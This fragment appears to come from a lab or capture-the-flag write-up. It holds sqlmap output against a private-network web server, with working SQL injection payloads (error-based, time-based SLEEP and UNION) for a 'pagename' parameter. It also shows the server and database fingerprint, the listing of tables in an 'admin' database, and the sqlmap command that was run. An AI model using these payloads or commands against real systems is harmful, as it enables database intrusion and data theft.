 Payload: pagename=home' AND (SELECT 8150 FROM(SELECT COUNT(*),CONCAT(0×71786b7a71,(SELECT (ELT(8150=8150,1))),0×717a786a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLU
GINS GROUP BY x)a) AND 'gbWx'='gbWx
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: pagename=home' AND (SELECT 2214 FROM (SELECT(SLEEP(5)))HQvN) AND 'sDDl'='sDDl
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: pagename=-8784' UNION ALL SELECT CONCAT(0×71786b7a71,0×687055434664596d5a794946467868434665557a454544554165485a544c52626975794f476a6a43,0×717a786a71)#
---
[07:21:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.0
[07:21:18] [INFO] fetching tables for database: 'admin'
Database: admin
[1 table]
+-------+
| pages |
+-------+
[07:21:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.126.167'
[07:21:18] [WARNING] your sqlmap version is outdated
[*] ending @ 07:21:18 /2023-11-12/
┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -r sql_post.txt --batch -D admin --tables